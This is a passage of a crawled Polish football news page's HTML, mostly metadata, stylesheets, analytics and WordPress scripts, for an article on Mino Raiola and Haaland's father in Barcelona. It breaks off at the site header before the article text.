

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/
body_size: 13609
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Choć do końca sezonu pozostało jeszcze sporo czasu, to już teraz media poświęcają sporo uwagi letnim transferom. Spekulacji z pewnością będzie jeszcze więcej,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Choć do końca sezonu pozostało jeszcze sporo czasu, to już teraz media poświęcają sporo uwagi letnim transferom. Spekulacji z pewnością będzie jeszcze więcej," />
<meta property="og:url" content="https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Erling Haaland" />
<meta property="article:tag" content="FC Barcelona" />
<meta property="article:tag" content="Mino Raiola" />
<meta property="article:section" content="Polecany" />
<meta property="og:updated_time" content="2021-04-01T14:10:31+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg" />
<meta property="og:image:width" content="992" />
<meta property="og:image:height" content="526" />
<meta property="og:image:alt" content="Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-01T14:07:41+02:00" />
<meta property="article:modified_time" content="2021-04-01T14:10:31+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Choć do końca sezonu pozostało jeszcze sporo czasu, to już teraz media poświęcają sporo uwagi letnim transferom. Spekulacji z pewnością będzie jeszcze więcej," />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg","width":"992","height":"526","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/#webpage","url":"https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/","name":"Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpocz\u0119ta?! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-04-01T14:07:41+02:00","dateModified":"2021-04-01T14:10:31+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpocz\u0119ta?! - Zzapo\u0142owy | O futbolu w","datePublished":"2021-04-01T14:07:41+02:00","dateModified":"2021-04-01T14:10:31+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Cho\u0107 do ko\u0144ca sezonu pozosta\u0142o jeszcze sporo czasu, to ju\u017c teraz media po\u015bwi\u0119caj\u0105 sporo uwagi letnim transferom. Spekulacji z pewno\u015bci\u0105 b\u0119dzie jeszcze wi\u0119cej,","name":"Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpocz\u0119ta?! - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?! Kanał z komentarzami" href="https://zzapolowy.com/mino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"27e1f1aca4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/95958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=95958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fmino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fmino-raiola-i-ojciec-haalanda-w-barcelonie-transferowa-karuzela-rozpoczeta%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-95958 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
